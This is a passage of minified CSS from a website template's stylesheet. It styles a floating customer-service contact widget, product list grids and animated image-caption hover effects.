-70px}.w-service-fixed .icon_service_qrCode{background-position:0 -105px}.w-service-fixed .icon_service_whatsApp{background-position:0 -70px}.w-service-fixed .icon_service_skype{background-position:0 -175px}.w-service-fixed .icon_service_wangWang{background-position:0 -210px}.w-service-fixed .icon_service_email{background-position:0 -245px}.w-service-fixed .icon_service_msn{background-position:0 -280px}.w-service-fixed .service-item-top{cursor:pointer;display:none}.w-service-fixed .service-item-top .fa-caret-up{font-size:16px;position:absolute;left:18px;top:-11px}.w-service-fixed .service-item-top .top{color:#fff;font-size:15px}.w-service-fixed .ic_s{width:25px;height:25px;background:url([data-uri]) no-repeat;margin-right:5px;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.w-service-fixed .ic_s_qq{background-position:0 0}.w-service-fixed .ic_s_tel{background-position:0 -25px}.w-service-fixed .ic_s_msn,.w-service-fixed .ic_s_whatsApp{background-position:0 -50px}.w-service-fixed .ic_s_skype{background-position:0 -125px}.w-service-fixed .ic_s_wangWang{background-position:0 -150px}.w-service-fixed .ic_s_email{background-position:0 -175px}.w-service-fixed .ic_s_msn{background-position:0 -200px}.w-service-fixed-l{left:0;right:auto!important}.w-service-fixed-l .service-item .service-popc{left:46px}@media (max-width:960px){.w-service-fixed{display:none}.w-service-telshow{display:block}}/*! 版权所有，翻版必究 */.bg-gray-1{background-color:rgba(0,0,0,.3)}.w-productList{margin-left:-12px;margin-right:-12px}.w-productList .w-prd-list-cell{margin-bottom:10px}.w-productList .w-prd-list-cell .w-prd-list-cell-in{margin:0 12px}.w-productList .w-prd-infobox h2{font-size:115%;line-height:1.5;margin:0;font-weight:400;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-productList .w-prd-list-cell .w-prd-sum{line-height:1.3;font-size:95%;overflow:hidden}.w-productList .prd_next,.w-productList .prd_pre{z-index:2;width:40px;height:40px;margin-top:-30px;background-image:url([data-uri]);background-repeat:no-repeat;cursor:pointer;visibility:hidden;position:absolute;top:50%;-webkit-transition:all .5s;transition:all .5s}.w-productList .prd_pre{left:-17px;background-position:0 0}.w-productList .prd_pre:hover{background-position:-40px 0}.w-productList .prd_next{right:-17px;background-position:-40px -40px}.w-productList .prd_next:hover{background-position:0 -40px}.w-productList:hover .prd_pre{left:13px;visibility:visible}.w-productList:hover .prd_next{right:13px;visibility:visible}.prd_pageState{text-align:center;margin-top:10px}.prd_pageState span{background:#cbcbcb;width:8px;height:8px;margin:0 5px;cursor:pointer;display:inline-block;*display:inline;*zoom:1;border-radius:10px}.prd_pageState span.active{background:#ff8f20}.prd_pageState span:before{box-sizing:content-box;-webkit-box-sizing:content-box}.xd_page{text-align:center;margin-top:0;*margin-top:10px}.xd_page span{background:#cbcbcb;width:6px;height:6px;margin:0 5px;cursor:pointer;display:inline-block;*display:inline;*zoom:1;border-radius:10px}.xd_page span.active{background:#000}.xd_page span:before{-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.w-productList1 .w-prd-list-cell .w-prd-infobox{padding:.7em 0}.w-productList1 .w-prd-list-cell .w-prd-sum{max-height:3.9em}.w-productList2{position:relative}.w-productList2 .w-prd-list-cell .w-prd-infobox{padding:.7em 0}.w-productList2 .w-prd-list-cell .w-prd-sum{max-height:5.1em;padding-top:0;padding-bottom:0}.w-productList3{position:relative}.w-productList3 .w-prd-con{position:relative;overflow:hidden}.w-productList3 .w-prd-list-cell .w-prd-con{padding:0}.w-productList3 .w-prd-con a{display:block;text-decoration:none}.w-productList3 .w-prd-con .w-prd-infoboxBox{height:3.1em;position:absolute;left:0;right:0;bottom:0}.w-productList3 .w-prd-con .w-prd-infoboxBox .prd-mask{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.63;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=63)";filter:alpha(opacity=63)}.prd-mask{background:#000}.w-productList3 .w-prd-con .w-prd-infoboxBox .w-prd-infobox{position:relative;z-index:1;padding:.7em 1em}.w-productList3 .w-prd-infobox h2{color:#fff}.w-productList3 .w-prd-list-cell .w-prd-sum{color:#fff;display:none;max-height:7.7em}.w-productList3 .w-prd-list-cell .w-prd-price-groups{color:#fff;display:none}.w-productList3 .w-prd-list-cell .w-prd-price-groups .w-prd-price-markit{opacity:.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85)}.w-productList3 .w-prd-list-cell .w-prd-price-groups .product-price-prefix,.w-productList3 .w-prd-list-cell .w-prd-price-groups .w-prd-price-markit .product-price-amount{color:#fff}.w-productList3 .w-prd-list-cell:hover .w-prd-price-groups,.w-productList3 .w-prd-list-cell:hover .w-prd-sum{display:block}.w-productList3 .w-prd-list-cell:hover .w-prd-infoboxBox{height:100%;-webkit-transition:all .5s;transition:all .5s}.w-productList3 .w-prd-list-cell:hover .w-prd-con .w-prd-infoboxBox .w-prd-infobox{top:50%!important;top:10%\9!important;*top:10%!important;padding-top:0!important;margin-top:0!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .w-productList3 .w-prd-list-cell:hover .w-prd-con .w-prd-infoboxBox .w-prd-infobox{top:50%!important}.w-productList3 .w-prd-list-cell:hover .w-prd-infobox h2{font-size:130%;white-space:normal;word-break:normal}.w-productList3 .w-prd-list-cell .img-count-in{overflow:hidden}.w-productList3 .w-prd-list-cell:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-productList4{margin-left:-1px!important;margin-right:-1px!important}.w-productList4 .w-prd-list-cell{margin-bottom:2px!important}.w-productList4 .w-prd-list-cell .w-prd-list-cell-in{margin:0 1px!important}.w-productList4 .w-prd-con{position:relative;overflow:hidden}.w-productList4 .w-prd-list-cell .w-prd-con{padding:0}.w-productList4 .w-prd-con a{display:block;text-decoration:none}.w-productList4 .h_b{z-index:1;padding:.6em 1em;position:absolute;left:0;right:0;bottom:0}.w-productList4 .h_b .prd-mask{background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-productList4 .w-prd-list-cell .h_b .w-prd-infobox h2{font-size:110%;color:#fff;margin-bottom:0;position:relative;z-index:1}.w-productList4 .w-prd-con .w-prd-infoboxBox .w-prd-infobox{position:relative;z-index:1;padding:.7em 1em}.w-productList4 .w-prd-popBox{z-index:2;width:100%;height:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:0;bottom:-100%;-webkit-transition:all .5s;transition:all .5s}.w-productList4 .w-prd-list-cell:hover .w-prd-popBox{bottom:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-productList4 .w-prd-popBox .prd-mask{position:absolute;left:0;right:0;top:0;bottom:0}.w-productList4 .w-prd-popBox .pop-infobox{position:relative;z-index:1;padding:1em 1.2em;top:50%;top:10%\9;*top:10%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .w-productList4 .w-prd-popBox .pop-infobox{top:50%}.w-productList4 .pop-infobox .info_in{padding-right:40px;background:url([data-uri]) no-repeat 100%}.w-productList4 .pop-infobox h2{font-size:130%;font-weight:400;color:#fff;padding-bottom:.5em;border-bottom:1px solid #fff;margin:0 0 .5em}.w-productList4 .w-prd-list-cell .w-prd-sum{color:#fff;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-productList4 .w-prd-list-cell .w-prd-price-groups,.w-productList4 .w-prd-list-cell .w-prd-price-groups .product-price-prefix,.w-productList4 .w-prd-list-cell .w-prd-price-groups .w-prd-price-markit .product-price-amount,.w-productList4 .w-prd-list-cell .w-prd-price-groups .w-prd-price-sale{color:#fff}.w-productList4 .w-prd-list-cell .w-prd-price-groups .w-prd-price-markit{opacity:.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85)}.w-productList .imgScaleBig .img-count-in{overflow:hidden}.w-productList .imgScaleBig:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-productList .imgScaleSmall .img-count-in{overflow:hidden}.w-productList .imgScaleSmall img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-productList .imgScaleSmall:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-productList .imgLeft .img-count-in{overflow:hidden}.w-productList .imgLeft img{-webkit-transform:scale(1.2) translateX(5%);-ms-transform:scale(1.2) translateX(5%);transform:scale(1.2) translateX(5%)}.w-productList .imgLeft:hover img{-webkit-transform:scale(1.2) translateX(0);-ms-transform:scale(1.2) translateX(0);transform:scale(1.2) translateX(0);-webkit-transition:all .5s;transition:all .5s}.w-productList .imgTop .img-count-in{overflow:hidden}.w-productList .imgTop img{-webkit-transform:scale(1.2) translateY(5%);-ms-transform:scale(1.2) translateY(5%);transform:scale(1.2) translateY(5%)}.w-productList .imgTop:hover img{-webkit-transform:scale(1.2) translateY(0);-ms-transform:scale(1.2) translateY(0);transform:scale(1.2) translateY(0);-webkit-transition:all .5s;transition:all .5s}.w-productList .imgbgFadeIn .imgbg{z-index:1;background:#fff;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:0;right:0;top:0;bottom:0}.w-productList .imgbgFadeIn:hover .imgbg{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);-webkit-transition:all .5s;transition:all .5s}.w-productList .imgSearch .imgSearchBox{z-index:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:0;right:0;top:0;bottom:0}.w-productList .imgSearch .imgbg{position:absolute;height:100%;width:100%;background:#000;opacity:.35;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";filter:alpha(opacity=35);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.w-productList .imgSearch .imgSearchBox .icon_search{height:75px;width:75px;background:url([data-uri]) no-repeat 50%;z-index:1;margin-left:-37px;margin-top:-37px;position:absolute;left:50%;top:50%}.w-productList .imgSearch:hover .imgSearchBox{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-productList .imgSearch:hover .imgbg{-webkit-transition:transform .5s;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-productList .imgSearch:hover .imgSearchBox .icon_search{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.w-productList .imgSearch:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-productList .imgF .img-count-in:before{background:hsla(0,0%,100%,.5);content:"";height:100%;z-index:2;width:100%;position:absolute;left:0;top:0;-webkit-transition:transform .6s ease 0s;-webkit-transition:-webkit-transform .6s ease 0s;transition:-webkit-transform .6s ease 0s;transition:transform .6s ease 0s;transition:transform .6s ease 0s,-webkit-transform .6s ease 0s;-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);-ms-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0)}.w-productList .imgF:hover .img-count-in:before{-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);-ms-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0)}@media (max-width:960px){.w-productList{margin-left:-8px;margin-right:-8px}.w-productList .w-prd-list-cell .w-prd-list-cell-in{margin:0 8px}.w-productList4 .w-prd-popBox{display:none}}@media (max-width:768px){.w-productList{margin-left:-8px;margin-right:-8px}.w-productList .w-prd-list-cell .w-prd-list-cell-in{margin:0 8px}.w-productList1 .w-prd-list-cell{min-width:50%}.w-productList1 .w-prd-list-cell .w-prd-sum{max-height:3.75em}.w-productList4 .w-prd-list-cell{min-width:50%}}@media (max-width:480px){.w-productList{margin-left:-.5em;margin-right:-.5em}.w-productList .w-prd-list-cell{margin-bottom:.3em}.w-productList .w-prd-list-cell .w-prd-list-cell-in{margin:0 .5em}.w-productList .prd_pre{display:none;width:3em;height:3em;background-size:6em 6em}.w-productList .prd_pre:hover{background-position:-3em 0}.w-productList .prd_next{display:none;width:3em;height:3em;background-size:6em 6em;background-position:-3em -3em}.w-productList .prd_next:hover{background-position:0 -3em}.w-productList2 .w-prd-list-cell .w-prd-sum{max-height:3.7em}.w-productList3 .w-prd-list-cell .w-prd-sum{max-height:5.1em}.w-productList4 .w-prd-list-cell .h_b .w-prd-infobox h2{font-size:105%}}/*! 版权所有，翻版必究 */.imgBB{overflow:hidden;border:0 solid}.w-img-border-gray .imgBB{border:0 solid #ddd}.w-img-border-black .imgBB{border:0 solid #000}.w-img-border-black .imgBB .img,.w-img-border-gray .imgBB .img{border:0}.w-img-border-Hairline .imgBB{padding:1px}.w-img-border-Thin .imgBB{padding:3px}.w-img-border-Medium .imgBB{padding:5px}.w-img-border-Thick .imgBB{padding:10px}.w-img-border-Hairline .imgBB .img,.w-img-border-Medium .imgBB .img,.w-img-border-Thick .imgBB .img,.w-img-border-Thin .imgBB .img{padding:0}.caption .more1,.caption .more2,.caption .more3,.caption .more4{text-align:center}.w-simImg a{display:block;text-decoration:none}.w-simImg .image-w{position:relative;overflow:hidden}.w-simImg .img{font-size:0;overflow:hidden}.w-simImg img{max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box}.w-simImg .w-img-caption{padding-top:0}.simImg_spec .caption{overflow:hidden}.simImg_spec .caption h3{font-size:18px}.specFull .caption{width:100%;height:100%;color:#fff;padding-top:0;position:absolute;left:0;bottom:0}.specFull .caption .captionbg{z-index:0;opacity:.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90)}.specFull .caption .caption-text{display:table;height:100%;width:100%}.specFull .caption .caption-text .caption-text-in{display:table-cell;vertical-align:middle;padding:10px 6%}.simImg_spec1 .caption-text{position:relative}.simImg_spec1 .caption-text:after,.simImg_spec1 .caption-text:before{content:"";height:1px;background:hsla(0,0%,100%,.5);width:90%;width:calc(100% - 20px);position:absolute;left:10px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.simImg_spec1 .caption-text:before{top:10px}.simImg_spec1 .caption-text:after{bottom:10px}.simImg_spec1:hover .caption-text:after,.simImg_spec1:hover .caption-text:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:all .5s;transition:all .5s}.simImg_spec1 .caption-text h3,.simImg_spec1 .caption-text p{position:relative;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.simImg_spec1 .caption-text h3{top:35px}.simImg_spec1 .caption-text p{top:-35px}.simImg_spec1:hover .caption-text h3{top:0;-webkit-transition:all .5s;transition:all .5s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec1:hover .caption-text p{top:0;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-webkit-transition:all .5s;transition:all .5s}.simImg_spec2 img{-webkit-transition:all .5s;transition:all .5s}.simImg_spec2 .caption:after,.simImg_spec2 .caption:before{border-color:hsla(0,0%,100%,.3)}.simImg_spec2 .caption .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.simImg_spec2:hover .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec2 .caption-text{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.simImg_spec2:hover .caption-text{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec2 .caption .caption-text .caption-text-in{padding:1.6em 1.8em}.simImg_spec3 img{-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-5%,0,0) scale(1.1);-ms-transform:translate3d(-5%,0,0) scale(1.1);transform:translate3d(-5%,0,0) scale(1.1)}.simImg_spec3:hover img{-webkit-transform:translateZ(0) scale(1.1);-ms-transform:translateZ(0) scale(1.1);transform:translateZ(0) scale(1.1)}.simImg_spec3 .captionbg{left:0;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .35s;transition:all .35s}.simImg_spec3:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec3 .w-img-caption{position:absolute;left:0;right:0;top:0;bottom:0}.simImg_spec3 .caption-text{padding:1.5em;width:100%;min-height:6.5em;color:#fff;position:absolute;left:0;bottom:0}.simImg_spec3 h3,.simImg_spec3 p{-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.simImg_spec3 h3{-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.simImg_spec3 p{color:hsla(0,0%,100%,.8);height:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .2s,transform .35s;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}.simImg_spec3:hover h3{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec3:hover p{height:auto;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:all .35s .05s;transition:all .35s .05s;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec4 .captionbg{left:0;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .35s;transition:all .35s}.simImg_spec4:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec4 .w-img-caption{color:#fff}.simImg_spec4 .caption-text,.simImg_spec4 .w-img-caption{position:absolute;left:0;right:0;top:0;bottom:0}.simImg_spec4 h3,.simImg_spec4 p{padding:10px 0;position:absolute;left:6%;right:6%}.simImg_spec4 p{bottom:1em;line-height:1.5;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.simImg_spec4 h3{top:1em;-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.simImg_spec4:hover h3{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec4 h3:after{width:100%;height:4px;background:#fff;content:"";position:absolute;left:0;top:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,40px,0);-ms-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.simImg_spec4 p{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.simImg_spec4:hover h3:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec4:hover p{opacity:.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec5 .captionbg{left:0;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .35s;transition:all .35s}.simImg_spec5:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec5 .w-img-caption{color:#fff;padding:1.5em;position:absolute;left:0;right:0;top:0;bottom:0}.simImg_spec5 .w-img-caption:before{border:1px solid hsla(0,0%,100%,.7);content:"";position:absolute;left:1em;right:1em;top:1em;bottom:1em}.simImg_spec5 h3{-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.simImg_spec5 .w-img-caption:before,.simImg_spec5 p{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.simImg_spec5:hover h3{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec5:hover .w-img-caption:before,.simImg_spec5:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec5:hover .w-img-caption{background-color:rgba(58,52,42,0)}.simImg_spec6 .captionbg{left:0;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .35s;transition:all .35s}.simImg_spec6:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec6 .w-img-caption{color:#fff;padding:1em 6%;position:absolute;left:0;right:0;top:0;bottom:0}.simImg_spec6 h3{position:relative;overflow:hidden;padding-bottom:.5em}.simImg_spec6 h3:after{width:100%;height:3px;background:#fff;content:"";position:absolute;left:0;bottom:0;-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.simImg_spec6:hover h3:after{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec6 p{padding:1em 0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.simImg_spec6:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.simImg_spec7 .w-img-caption{color:#fff;padding:1em;position:absolute;left:0;right:0;top:0;bottom:0}.simImg_spec7 .caption-text{padding:0;position:absolute;left:0;right:0;bottom:0}.simImg_spec7 h3,.simImg_spec7 img{-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.simImg_spec7 h3{padding:1em}.simImg_spec7 p{padding:0 1.2em;text-transform:none;font-size:90%;box-sizing:border-box;height:0;overflow:hidden;line-height:1.5;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .35s;transition:all .35s;-webkit-transform:translate3d(0,50%,0) scaleY(0);-ms-transform:translate3d(0,50%,0) scaleY(0);transform:translate3d(0,50%,0) scaleY(0)}.simImg_spec7:hover img{-webkit-transform:translate3d(0,-30px,0) scale(1);-ms-transform:translate3d(0,-30px,0) scale(1);transform:translate3d(0,-30px,0) scale(1)}.simImg_spec7:hover p{padding:1em 1.2em;height:auto;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateZ(0) scale(1);-ms-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.simImg_spec8 .image-w{overflow:visible}.simImg_spec8 .caption{z-index:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s;transition:all .3s}.simImg_spec8:hover .caption{z-index:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translate(10px,10px);-ms-transform:translate(10px,10px);transform:translate(10px,10px)}.simImg_spec8 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec9 .image-w{overflow:visible}.simImg_spec9 .caption{z-index:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s;transition:all .3s}.simImg_spec9:hover .caption{z-index:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translate(10px,-10px);-ms-transform:translate(10px,-10px);transform:translate(10px,-10px)}.simImg_spec9 .caption .captionbg,.simImg_spec10 img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec10 img{-webkit-transition:all .5s;transition:all .5s}.simImg_spec10:hover img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.simImg_spec10 .caption{z-index:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0)}.simImg_spec10:hover .caption{z-index:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.simImg_spec10 .caption .captionbg,.simImg_spec11 img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec11 img{-webkit-transition:all .5s;transition:all .5s}.simImg_spec11:hover img{left:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:rotate(180deg) scale(.7);-ms-transform:rotate(180deg) scale(.7);transform:rotate(180deg) scale(.7)}.simImg_spec11 .caption{left:-100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotate(180deg) scale(.7);-ms-transform:rotate(180deg) scale(.7);transform:rotate(180deg) scale(.7)}.simImg_spec11:hover .caption{left:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.simImg_spec11 .caption 